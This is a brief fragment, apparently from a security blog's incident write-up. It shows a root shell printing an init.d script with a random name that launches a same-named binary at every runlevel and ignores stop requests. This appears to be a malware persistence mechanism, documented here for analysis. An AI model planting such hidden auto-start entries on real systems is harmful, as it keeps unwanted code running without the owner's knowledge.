 [root@mobile init.d]# cat obgqtvdunq
#!/bin/sh
# chkconfig: 12345 90 90
# description: obgqtvdunq
### BEGIN INIT INFO
# Provides:             obgqtvdunq
# Required-Start:
# Required-Stop:
# Default-Start:        1 2 3 4 5
# Default-Stop:
# Short-Description:    obgqtvdunq
### END INIT INFO
case $1 in
start)
        /usr/bin/obgqtvdunq
        ;;
stop)
        ;;
*)
        /usr/bin/obgqtvdunq
        ;;
esac
[root@mobile init.d]#
飓风网络安全